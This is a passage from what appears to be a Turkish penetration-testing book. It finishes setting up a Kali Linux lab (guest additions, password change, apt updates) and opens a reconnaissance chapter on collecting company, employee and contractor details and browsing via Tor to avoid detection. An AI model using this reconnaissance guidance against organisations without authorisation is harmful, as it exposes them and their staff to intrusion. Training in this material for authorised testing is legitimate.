- Grup (group) için "g"

- Diğerleri (others) için "o"

Örnekler:

- Sadece kullanıcıya okuma ve yazma yetkisi verme: # chmod u+rw ornekdosya.sh

- Grup ve diğerlerinden çalıştırma yetkisi kaldırma: # chmod go-x ornekdosya.sh

Bundan sonra tekrar "#ls -l" komutunu çalıştırdığımızda yetkinin verilmiş olduğunu göreceğiz.



Kurulum komutunu çalıştırmadan önce düzgün çalışması ve kurulumda hata vermemesi için son bir adımımız kaldı. Bu da ilgili linux-header dosyalarının kurulumu. VirtualBox bu kurulumları bulamazsa düzgün çalışmayacaktır. İlk başta ne kurmamız gerektiğini bulmak için aşağıdaki komutu girerek sistem bilgilerine ulaşıyoruz. Bendeki örnekte "4.0.0-kali1-amd64" cevabı geldi.

```
# uname -r
4.0.0-kali1-amd64
```

İkinci adım, ilgili kurulumları yapmak. Bunun için yukarıda aldığımız cevabı da ekleyerek aşağıdaki komutu yazıyoruz. Sorulan sorulara "Y" ile cevap veriyoruz. Kurulum başarılı bir şekilde tamamlandıktan sonra yolumuza devam edebiliriz.

```
# aptitude install linux-headers-4.0.0-kali1-amd64
```

Artık VBoxLinuxAdditions kurulumu için komutu çalıştırma zamanı geldi. Aşağıdaki şekilde komutu çalıştırabilirsiniz:

```
# ./VboxLinuxAdditions.run
```

Kurulum başarılı bir şekilde tamamlandığında aşağıdaki gibi mesajlar gelecektir.



Yukarıdaki mesajda bizden son istenen ise bilgisayarı yeniden başlatmak. Bunun için aşağıdaki komutu yazıp "enter" tuşuna basıyoruz ve bilgisayar yeniden başlatılıyor. VirtualBox sanallaştırma üzerinde çalışan işletim sistemlerinin bilgisayarınızdaki bütün donanımlarla (kamera, mikrofon, USB 3.0 vb.) tam uyumlu çalışmasını isterseniz https://www.virtualbox.org/wiki/Downloads adresine giderek "Oracle VirtualBox Extension Pack" eklentisini de kurmanız gerekiyor.

Kurulumun tamamlanmasından bir sonraki adım ise sistem saat ve tarih ayarları ile bölgesel ayarlar.

#### Saat ve tarih ayarları

Saat ve tarih ayarında saat dilimimizi düzeltmemiz gerekiyor. Bunun için klavye ayarlarında olduğu gibi sağ üst menüden System Settings'e tıklıyoruz. Daha sonra "Date & Time" seçeneğine tıklıyoruz. Önümüze gelen ekranda "Time Zone" seçeneğine tıklayıp saat dilimi için "İstanbul" seçiyoruz. Ayrıca "Automatic Date & Time" ve "Automatic Time Zone" seçeneklerini "ON" durumuna getiriyoruz. Bu ayarlarla saatimiz İstanbul'a göre internetten otomatik olarak ayarlanacak.



Artık "Date & Time" penceresini kapatabiliriz. Bundan sonraki adım şifre değiştirme olacak.

## Şifre değiştirme

Kurulum aşamasında şifremizi basit ve tahmin edilebilir olarak ayarladıysak, şimdi daha karmaşık bir şifreye geçmemiz gerekir. Bunun için ilk önce komut satırını (terminal) açıyoruz. Daha önce de tarif ettiğimiz gibi aşağıda görünen ikondan terminal penceresini açabiliriz.



Terminal açıldıktan sonra yazmamız gereken komut "passwd". Aşağıda görüldüğü şekilde ilk önce "Enter new UNIX password:" ile yeni şifre girmenizi isteyecek. Güvenlik gereği şifre girişinizle ilgili bir detay görünmeyecek. Sonra "Retype new UNIX password:" ile yeni şifrenizi tekrar yazmanızı isteyecek. İkinci defa giriş yaptıktan sonra "passwd: password updated successfully" (şifre başarılı bir şekilde değiştirilmiştir) mesajı görüntülenecek.

```
# passwd
Enter new UNIX password:
Retype new UNIX password:
passwd: password updated successfully
```

Şifre değişiminden bir sonraki aşama güncellemelerin yapılması.

## Güncellemeler

Saldırı bilgisayarımızı güncel tutmak çok önemli. Her gün bilgisayar sistemleriyle ilgili güvenlik yamaları ve geliştirmeler yayınlanıyor. Bir yandan da saldırı programlarımız gelişiyor. Haliyle elimizde her zaman en son teknoloji silahlar olması ve ayrıca bize karşı düzenlenebilecek saldırılardan korunmak için hem saldırı hem savunma sistemlerimizin güncel olması gerekiyor. Kali kurulumumuzu ve ayarlarımızı tamamladığımıza göre artık güncellemelere başlayabiliriz. Bunun için öncelikle güncelleme paketlerini kontrol eden komutu çalıştırıyoruz:

```
# apt-get update
```

Yukarıdaki komutu çalıştırdıktan sonra güncellemeleri yapan komutu çalıştırıyoruz:

# apt-get upgrade

Güncelleme olması durumunda aşağıda ekran görüntüsünde olduğu gibi bu güncellemeleri listeleyen ve devam etmek isteyip istemediğinizi soran bir metin karşımıza çıkıyor. "Y" ve sonrasında "enter" tuşuna basarak güncellemeleri başlatabiliriz.

| root@kali: ~                                                                                                    | •                                            | •                           | 8 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------|-----------------------------|---|
| File Edit View Search Terminal Help                                                                                                    |                                              |                             |   |
| john-data kali-desktop-common kali-desktop-gnome kali-linux kali-linu<br>kali-linux-sdr kali-menu kali-root-login krb5-locales ldap-utils<br>libapache2-mod-php5 libbind9-90 libcupsfilters1 libdns-export100 libd<br>libdpkg-perl libfreetype6 libfreetype6-dev libgdk-pixbuf2.0-0<br>libgdk-pixbuf2.0-common libgdk-pixbuf2.0-dev libgnuradio-iqbalance0<br>libgnuradio-osmosdr0.1.3 libgnutls-deb0-28 libgnutls-openssl27<br>libgssapi-krb5-2 libicu52 libirs-export91 libisc-export95 libisc95<br>libiscc90 libisccfg-export90 libisccfg90 libk5crypt03 libkrb5-3<br>libkrb5support0 libldap-2.4-2 liblwres90 libmysqlclient18 libnspr4 li<br>libsal2-modules-db libsmbclient libsnmp-base libsnmp-perl libsnmp30<br>libssl1.0.0 libvlc5 libvlccore8 libwbclient0 metasploit-framework<br>mysql-client-5.5 mysql-common mysql-server mysql-server-5.5<br>mysql-server-core-5.5 ndiff nmap ntp openssl openvas php5 php5-cli<br>php5-common php5-mysql php5-readline postgresql-9.4 postgresql-client<br>python-hpack python-impacket python-pyperclip python-samba python-vul<br>recon-ng redis-server redis-tools rpcbind samba-samba-vfs-modules scre<br>smbclient snmp snmpd unzip vlc vlc-data vlc-nox vlc-plugin-notify<br>vlc-plugin-pulse vlc-plugin-samba webshells winexe wpasupplicant zenn<br>119 upgraded, 0 newly installed, 0 to remove and 3 not upgraded.<br>Need to get 157 MB/281 MB of archives.<br>After this operation, 43.2 MB of additional disk space will be used. | IX - f<br>Ins1<br>.bns<br>.ndb<br>een<br>nap | ull<br>00<br>s3<br>4<br>set |   |
| Do you want to continue? [Y/n]                                                                                                    |                                              |                             |   |

Benim örneğimde oldukça fazla güncelleme var ve toplamda 157 MB veri indireceği yazıyor. Bu, bir hayli zaman alacağı anlamına geliyor. Kurulum sırasında bazı servislerin yeniden başlatılması gerektiğiyle ilgili sorular sorabilir. Bu durumda "Y" ile devam ediyoruz.

Güncellemeler bittiğinde Kali'yi yeniden başlatıyoruz (hatırlayacağınız gibi "reboot" komutu) ve başka güncellemeler kalmadığından emin olmak için tekrar aynı komutları çalıştırıyoruz. Yani 'Güncellemeler' bölümünün başından itibaren gerçekleşen aşamaları tekrar ediyoruz. Eğer ikinci defa "apt-get upgrade" çalıştırdığımızda aşağıdaki gibi "The following packages have been kept back" mesajıyla karşılaşırsak bu güncellemelerin yapılabilmesi için ayrı bir komut çalıştırmamız gerekiyor.

Reading package lists... Done Reading package lists... Done Building dependency tree Reading state information... Done Calculating upgrade... Done 0 upgraded, 0 newly installed, 0 to remove and 0 not upgraded. **root@kali:~#** 

Bu sefer kullanacağımız komut, varsa sistem yükseltmesi dahil yapan bir komut. Güncellenemeyen yukarıdaki ek paketlerin de yükseltilmesini sağlayacağız.

```
# apt-get dist-upgrade
```

Aşağıda görüldüğü gibi 56.3 MB'lık bir güncelleme için onay vermemiz gerekiyor. "Y" ile devam ediyoruz.

| File Edit View Search Terminal Help<br>kali-linux-sdr kali-menu kali-root-login krb5-locales ldap-utils<br>libapache2-mod-php5 libbind9-90 libcupsfilters1 libdns-export100 libdns100<br>libdpkg-perl libfreetype6 libfreetype6-dev libgdk-pixbuf2.0-0<br>libgdk-pixbuf2.0-common libgdk-pixbuf2.0-dev libgnuradio-iqbalance0<br>libgnuradio-osmosdr0.1.3 libgnutls-deb0-28 libgnutls-openssl27<br>libgssapi-krb5-2 libicu52 libirs-export91 libisc-export95 libisc95<br>libisccc90 libisccfg-export90 libisccfg90 libk5crypto3 libkrb5-3<br>libkrb5support0 libldap-2.4-2 liblwres90 libmysqlclient18 libnspr4 libnss3<br>libpng12-0 libpng12-dev libpq5 libsasl2-2 libsasl2-modules                                                                                                    | root@kali: ~                                                                                                    | •                           | 0                  | 8 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------|--------------------|---|
| <pre>kali-linux-sdr kali-menu kali-root-login krb5-locales ldap-utils<br/>libapache2-mod-php5 libbind9-90 libcupsfilters1 libdns-export100 libdns100<br/>libdpkg-perl libfreetype6 libfreetype6-dev libgdk-pixbuf2.0-0<br/>libgdk-pixbuf2.0-common libgdk-pixbuf2.0-dev libgnuradio-iqbalance0<br/>libgnuradio-osmosdr0.1.3 libgnutls-deb0-28 libgnutls-openssl27<br/>libgssapi-krb5-2 libicu52 libirs-export91 libisc-export95 libisc95<br/>libisccc90 libisccfg-export90 libisccfg90 libk5crypt03 libkrb5-3<br/>libkrb5support0 libldap-2.4-2 liblwres90 libmysqlclient18 libnspr4 libnss3<br/>libpng12-0 libpng12-dev libpq5 libsasl2-2 libsasl2-modules</pre>                                                                                                    | File Edit View Search Terminal Help                                                                                                    |                             |                    |   |
| <pre>libsast2-modules-db libsmbclient libsnmp-base libsnmp-perl libsnmp30<br/>libssl1.0.0 libvlc5 libvlccore8 libwbclient0 metasploit-framework<br/>mysql-client-5.5 mysql-common mysql-server mysql-server-5.5<br/>mysql-server-core-5.5 ndiff nmap ntp openjdk-7-jdk openjdk-7-jre<br/>openjdk-7-jre-headless openssl openvas php5 php5-cli php5-common php5-mysql<br/>php5-readline postgresql-9.4 postgresql-client-9.4 python-hpack<br/>python-impacket python-pyperclip python-samba python-vulndb recon-ng<br/>redis-server redis-tools rpcbind samba samba-common samba-common-bin<br/>samba-dsdb-modules samba-libs samba-vfs-modules screen set smbclient snmp<br/>snmpd unzip vlc vlc-data vlc-nox vlc-plugin-notify vlc-plugin-pulse<br/>vlc-plugin-samba webshells winexe wpasupplicant zenmap<br/>122 upgraded, 2 newly installed, 0 to remove and 0 not upgraded.<br/>Need to get 56.3 MB/337 MB of archives.<br/>After thic expertise of the second of the used.</pre> | <pre>kali-linux-sdr kali-menu kali-root-login krb5-locales ldap-utils<br/>libapache2-mod-php5 libbind9-90 libcupsfilters1 libdns-export100 lib<br/>libdpkg-perl libfreetype6 libfreetype6-dev libgdk-pixbuf2.0-0<br/>libgdk-pixbuf2.0-common libgdk-pixbuf2.0-dev libgnuradio-idpalance0<br/>libgnuradio-osmosdr0.1.3 libgnutls-deb0-28 libgnutls-openssl27<br/>libgssapi-krb5-2 libicu52 libirs-export91 libisc-export95 libisc95<br/>libisccc90 libisccfg-export90 libisccfg90 libk5crypt03 libkrb5-3<br/>libkrb5support0 libldap-2.4-2 liblwres90 libmysqlclient18 libnspr4 l<br/>libpng12-0 libpng12-dev libpq5 libsasl2-2 libsasl2-modules<br/>libsasl2-modules-db libsmbclient libsnmp-base libsnmp-perl libsnmp30<br/>libss11.0.0 libvlc5 libvlccore8 libwbclient0 metasploit-framework<br/>mysql-client-5.5 mysql-common mysql-server mysql-server-5.5<br/>mysql-server-core-5.5 ndiff nmap ntp openjdk-7-jdk openjdk-7-jre<br/>openjdk-7-jre-headless openssl openvas php5 php5-cli php5-common php<br/>php5-readline postgresql-9.4 postgresql-client-9.4 python-hpack<br/>python-impacket python-pyperclip python-samba python-vulndb recon-ng<br/>redis-server redis-tools rpcbind samba samba-common samba-common-bin<br/>samba-dsdb-modules samba-libs samba-vfs-modules screen set smbclient<br/>snmpd unzip vlc vlc-data vlc-nox vlc-plugin-notify vlc-plugin-pulse<br/>vlc-plugin-samba webshells winexe wpasupplicant zenmap<br/>122 upgraded, 2 newly installed, 0 to remove and 0 not upgraded.<br/>Need to get 56.3 MB/337 MB of archives.</pre> | dns1<br>ibns<br>5-my<br>snπ | .00<br>ss3<br>rsql |   |

Güncellemelerin tamamlanmasının ardından son bir kontrol olarak tekrar aynı komutları çalıştırıyorum. Eğer araya "&&" eklerseniz tek satırda iki komut birden çalıştırabilirsiniz.

```
# apt-get update && apt-get upgrade
```

"apt-get upgrade" komutunu tekrar çalıştırıyoruz. Aşağıda görüldüğü üzere artık yapılacak güncelleme kalmadı.



### Ek Bilgi:

Bazen güncellemelerden sonra VirtualBox eklentileri çalışmaya başlayabilir. Bu durum işletim sistemi versiyonuyla ilgili yeni bir sürüme güncelleme yapıldığında karşınıza çıkar. Böyle bir durumda VirtualBox eklentilerini kurma adımını tekrarlamanız gerekecektir.

## Özet

## Sızma testi laboratuvarı nedir?

Bilgisayar korsanı olarak yapacağımız çalışmalar için kullanacağımız saldırı ve kurban bilgisayarlarının olduğu yalıtılmış ortam.

## Bu bölümde neler yaptık?

- VirtualBox kurulumunu yaptık.
- Kali Linux kurulumunu yaptık.
- Kali Linux ile ilgili ayarlamalar ve güncellemeler yaptık.

**NOT:** Saldıracağımız bilgisayarlardan bahsetmiş olsak da bu bölümde onların kurulumlarını yapmayacağız. Bu kurulumlar ilerleyen bölümlerde yeri geldikçe yapılacak.

# ÜÇÜNCÜ BÖLÜM

# KEŞİF

### **Keşif nedir?**

"Muhabere olmadan muharebe olmaz."

Sızma testinde ilk aşama keşif. Keşifle amacımız hedef hakkında mümkün olduğunca çok veri toplamak. Toplayacağımız bu veriler daha sonra nereye nasıl saldıracağımızın altyapısını oluşturacak. Keşif kısmı yeni başlayanlar, hatta sızma testi konusunda yıllarca çalışanlar için bile sıkıcı ve gereksiz bir aşama olarak görülebilir. Oysa keşifle diğer bölümlerin altyapısını oluşturacak birçok değerli bilgiye ulaşacağız. Bundan dolayı bu bölüme gereken önemi vererek çalışmanız faydanıza olacaktır.

Keşif adımı olmadan saldırıya geçmek; düşmanı tanımadan, gözü kapalı olarak saldırıya geçmekten çok da farklı olmayacaktır. Muhabere savaşta bilgi toplama ve istihbarat adımıdır. Düşmanın silahlarını, karakollarını, askerleri hakkındaki bilgileri keşif adımında tespit etmeye çalışacağız. Daha sonra bu bilgileri kullanarak düşmanın zafiyetlerini tespit edip kılcal damarlarına kadar sızabileceğiz.

Keşif adımıyla bir şirket hakkında ne kadar çok bilgiye ulaşabildiğinizi görünce şaşıracaksınız. Ayrıca şirketlerin gönüllü olarak ne kadar çok bilgiyi paylaştığını ve bunlardan nasıl faydalanabileceğinizi öğreneceksiniz.

Amacımız, elimizdeki tek bilgi şirket adı olsa bile mümkün olduğunca fazla bilgiye erişerek sonraki adımlar için altyapıyı oluşturmak. Keşif adımında elde edebileceğimiz bazı bilgiler:

Web siteleri ve alt alanları (subdomain)

- Şirketin faaliyet alanı, projeleri, adresi, iletişim bilgileri
- Çalışanların isimleri ve görevleri
- E-posta adresleri
- E-posta sunucuları
- Web sunucuları, ad sunucuları
- Şirketin dışarıya açık diğer IP adresleri
- Word, Excel, PowerPoint dokümanları

Dikkat etmemiz gereken bir diğer konu ise sızma testlerinde mümkün olduğunca az iz bırakmak ve hedefle gerekmedikçe iletişime geçmemektir. Bu bölümde kullanacağımız çoğu yöntem izinsiz yapılsa dahi kanuni olarak sıkıntı oluşturmayacak yöntemler olacak. İzinsiz olarak yaptığınızda sıkıntı yaşayabileceğiniz adımlar ayrıca belirtilecek.

Keşifte ilk adıma Google ile başlıyoruz.

## Web sitesi inceleme

Başlangıç noktamız Google'dan şirket adını aratarak web sitesini bulmak. Şirketin web sitesi üzerinden mümkün olduğunca fazla bilgi toplamaya çalışacağız.

Bir web sitesinde ilgileneceğimiz bazı bilgiler:

- Şirketin faaliyet alanı
- İştirakleri, alt şirketler: Şimdilik "daha sonra incelememiz gereken ek hedefler" şeklinde not almamız faydalı olacaktır.
- Projeleri: Özellikle bilgi teknolojileri projeleri, kullanılan teknolojileri anlamak açısından faydalı olabilir.
- Projelerdeki yüklenici şirketler: Bu şirketler asıl hedef olmasa da özellikle projeleri üstlenen mühendislik firmalarının kurum ağlarına erişimleri olabileceğini ve bir atlama noktası olarak kullanılabileceğini hesaba katmak gerekiyor. Hedefimiz çetin ceviz çıktığında yüklenici firmalarda bize yan yollar açılabilir.
- Haberler, duyurular ve başarı hikâyeleri: Şirketler başarılarını anlatmayı ve duyurmayı sevdikleri için başarı hikâyeleri içinde daha sonra faydalanabileceğimiz bilgiler olabilir.
- Çalışan isimleri
- E-posta adresleri
- Telefon numaraları
- Şirket adresi ve Google Maps üzerinde bina incelemesi
- Word, Excel, PowerPoint ve PDF gibi dosyalar
- İnsan kaynaklarıyla ilgili bölümlerin incelenmesi: Özellikle iş ilanları ve aranan özellikler ve bu iş ilanlarında bilgi teknolojileriyle ilgili olanlar varsa; aranan iş pozisyonlarıyla ilgili teknik yetkinlikler, kullanılan teknolojiler hakkında ciddi bilgiler verebilir.

Bütün bu araştırmayı tamamladığımızda şirket hakkında kafamızda detaylı bir resim çizilmiş olacaktır. Artık şirketin faaliyet alanı, fiziksel konumu, çalışanları, kullandığı teknolojiler ve projeleri gibi birçok bilgiye sahibiz.

Siteyle ilgili incelemeyi her seferinde siteye bağlanıp yapmak yerine kendi bilgisayarınızdan yapmak isterseniz sitenin bir kopyasını da çıkarabilirsiniz. Site kopyalama için HTTrack<sup>13</sup> gibi araçlar kullanabilirsiniz. Yalnız unutmayın, site kopyalamak hedefle iletişime geçmek ve iz bırakmak anlamına geliyor. Ayrıca sitelerinin kopyalanmasını çoğu şirket hoş karşılamayacaktır. Dikkatli hareket etmek, iz bırakmamak ve bilgi teknolojileri (BT) ekibini uyandırmamak için

<sup>&</sup>lt;sup>13</sup> http://www.httrack.com

gürültücü yöntemleri tercih etmemeliyiz. Siteyi indirmek yerine Tor<sup>14</sup> üzerinden iz bırakmadan istediğimiz kadar inceleme yapabiliriz.

# Tor internet gezgini

Tor Projesi ilk başta Amerika Birleşik Devletleri Deniz Kuvvetleri tarafından devlet iletişiminin izinsiz erişimlerden korunması için geliştirilmiştir. Şu anda dünyanın her yerinde anonim olarak internette gezinme amacıyla kullanılmaktadır. <u>https://www.torproject.org web sitesidir</u>. Tor internet gezginini Linux, OS X ve Windows işletim sistemlerinde ücretsiz olarak kurabilir ve kullanabilirsiniz.

Tor yüklemek için öncelikli olarak Kali'deki internet tarayıcı Iceweasel'ı açalım. Bunun için aşağıdaki resimde görünen ikona tıklamanız gerekiyor.



Iceweasel açıldıktan sonra Google arama alanına "Tor" yazıp aratıyoruz. Daha sonra gelen sonuçlardan aşağıda görüldüğü şekilde "Download Tor" kısmına tıklıyoruz.

<sup>&</sup>lt;sup>14</sup> https://www.torproject.org



Gelen sayfada tekrar "Download Tor"a tıklıyoruz. İndirdiğimiz dosyanın 64 bit olduğuna dikkat etmemiz gerekiyor.

